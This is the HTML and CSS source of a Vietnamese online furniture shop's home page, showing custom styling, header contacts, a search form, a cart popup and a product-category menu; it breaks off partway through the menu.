	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 78px}#logo img{max-height: 78px}#logo{width:171px;}#logo img{padding:5px 0;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 158px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 35%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.category-page-row .large-columns-2>.col{
	max-width: 33.32%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 33.32%;
}
.badge-container{
	display:none
}
.flickity-prev-next-button {
	opacity:1;
}
.button.icon{
	color:black;
}
.header-top {
	background-color: #da251c;}
.nav > li > a{
	color:#000000;
	margin-right:10px;

}
.header-bottom {
    background-color: #ffffff !important;
}
.container, .row {
    max-width: 1170px;
}
.row.row-small{
	 max-width: 1170px;
}
.footer-2 {
    background-color: #1C1C1C !important;
}
.nav-uppercase>li>a{
	    text-transform: none;
	font-size:14px;
}
.name a{
	    font-size: 14px;
    font-weight: bold;
}
span.amount {

	color: #da251c;}
.star-rating{
	display:none;
}
.footer-secondary{
	display:none;
}
#menu-secondary{
		display:none;
}
.nav-dropdown>li.nav-dropdown-col{
	display:block;
}
.widget>ul>li.active{
	display:block !important;
}
.widget>ul>li.cat-item {
	display:none;
}

.widget_product_categories>ul>li ul span.count {
	    display: contents;
}
.is-large {
    font-size: 1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link{
	margin-right:10px;
}
h1, h2, h3, h4, h5, h6{
	
	color:black !important;
}
p{
	color: black ;
}
table tr td{
	color:black;
}
.entry-title{
	font-size:20px
}
.txt-header-top{
	  
   font-weight: bold;
    font-size: 20px;
    text-align: center;
    color: #007cc2;
}
.search-form {
   
    right: -80px;
}
.txt-header-bt{
	
	    font-size: 20px;
  font-weight: bold;
    text-align: center;
    color: #da251b;

	
}
.is-smaller {
    font-size: 14px;
}

.product-title a{
	color:black;
}
.show-on-hover{
	display:none;
}
.title-wrapper .category{
	display:none;
}
.has-shadow .box-text {
    padding-left: 0;
    padding-right: 0;
	text-align:justify;
}
@media screen and (min-width: 850px){
	.large-columns-4>.col{
		max-width: 33%;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 33%;
	}
}
.ha .r b {
    display: block;
    font-size: 21px;
    color: #333;
	    font-family: "Roboto",sans-serif !important;
    font-size: 14px;
    text-transform: uppercase;
}
.ha li{
	list-style:none;
}
.ha .r {
    float: right;
    background: url(//erado.vn/img/i/b.gif) no-repeat left center;
    font-size: 13px;
	  
    padding-left: 42px;
    height: 40;
    margin-top: 20px;
}
.box{
	    border: 1px solid #bfb8b8;
	    height: 263px;
}
.post-item .box{
	border:none !important;
}
.post-item .box img{
	height:248px !important;
}
.box img{
	height:187px;
}
.sptieubieu .box{
	 border:none !important;
	height:auto !important;
}
.sptieubieu .box img{
	height: auto !important
}
.onsale{
	    background: none;
    background-color: rgb(239,15,0);
    color: white;
    position: absolute;
   
   top: 200px;
    left: 234px;
    font-size: 13px;
  
        width: auto;
}

.product-main .onsale{
	   background-color: rgb(255, 0, 0) !important;
    color: white !important;
    position: absolute;
    top: 68px;
    left: 772px;
    font-size: 16px;
    width: 40px;
}
.giamgia{
	display:none;
}
@media only screen and (max-width: 480px){
	.onsale{
		    top: 214px !important; 
    left: 133px !important;
	}
	.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
}
@media only screen and (max-width: 1024px){
	.onsale {
    top: 215px !important;
    left: 104px !important;
    font-size: 11px !important;
}
		.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
	.box-text-products del .woocommerce-Price-amount{
		left: 0px !important;
	}
}
.category-page-row .giamgia{
	display:none;
}

.product-title a{
	font-size:13px;
}
.product-page-price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.box-text-products .price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.product-info .price {
	font-size: 22px;}
.widget>ul>li li>a {
	font-weight:bold;
	}
.box-text-products del .woocommerce-Price-amount{
    position: relative;
    left: 82px;
	font-size:12px;
}
.box-text-products ins .woocommerce-Price-amount{
    position: relative;
    left: -68px;
	font-size: 12px;
}
.product-page-price del span{
    font-size: 18px;
    margin-right: 154px;
}
.related-products-wrapper .price-wrapper{
	display:none;
	
}
.sptieubieu .price-wrapper{
	display:none;
	
}
.product-info .price-wrapper ins{
	    position: absolute;
    top: 105px;
    left: 123px;
}
.sptieubieu .onsale{
	display:none;
	
}
.box-text-products span.amount{
	font-size:12px !important;
}
.product-title{
	height:32px;
}

.entry-image{
	display:none;
}
/* Ẩn số lượng và nút "Thêm vào giỏ hàng" trên toàn bộ trang web */
.single_add_to_cart_button,
.quantity,
.quantity input[type="number"] {
    display: none;
}
		</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="home page-template page-template-page-blank page-template-page-blank-php page page-id-93 woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:youremail@gmail.com" class="tooltip" title="youremail@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	youremail@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:(04)39748239/40" class="tooltip" title="(04)39748239/40">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>(04)39748239/40</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//tongkhonoithatnhapkhau.com/" title="Nội thất an gia - Just another WordPress site" rel="home">
    <img width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header_logo header-logo" alt="Nội thất an gia"/><img  width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header-logo-dark" alt="Nội thất an gia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_nav_position_text"><p  class="txt-header-top">NỘI THẤT AN GIA</p>
<p class="txt-header-bt  "><i> TỔNG KHO NỘI THẤT NHẬP KHẨU</i></p></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="//tongkhonoithatnhapkhau.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_nav_position_text_top"><UL class="ha">
<li class="r"><b>024 3974 8239</b><b>0913 529 629</b></li>
</UL></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="//tongkhonoithatnhapkhau.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
